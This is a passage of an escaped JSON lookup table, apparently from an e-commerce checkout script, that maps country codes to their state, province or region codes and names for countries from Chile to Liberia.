Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand 